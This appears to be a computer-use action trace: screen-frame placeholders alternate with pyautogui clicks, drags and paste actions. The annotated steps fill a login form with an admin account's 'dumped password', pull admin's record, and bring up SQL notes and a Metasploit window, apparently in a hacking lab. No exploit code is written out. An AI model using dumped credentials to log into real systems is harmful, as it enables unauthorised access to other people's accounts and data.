
pyautogui.hotkey('ctrl', 'v')
pyautogui.click(676, 256)

pyautogui.click(17, 76)

# - Fill the form with username admin and the admin account's dumped password
pyautogui.moveTo(258, 404); pyautogui.dragTo(295, 405)
pyautogui.hotkey('ctrl', 'c')

pyautogui.doubleClick(687, 199)
pyautogui.hotkey('ctrl', 'v')

pyautogui.moveTo(262, 391); pyautogui.dragTo(347, 393)

pyautogui.click(717, 220)
pyautogui.hotkey('ctrl', 'v')

# - Submit to get admin's single matching record, then return to the 18-record results
pyautogui.click(693, 252)

pyautogui.moveTo(262, 506)
pyautogui.mouseDown()
pyautogui.moveTo(328, 520)
pyautogui.moveTo(312, 532)
pyautogui.mouseUp()

pyautogui.click(18, 75)

# - Minimize Firefox and the gedit SQL notes so the Metasploit image window shows
pyautogui.scroll(-5, 672, 406)
pyautogui.scroll(-5, 671, 406)

pyautogui.scroll(8, 672, 406)

pyautogui.click(1208, 46)
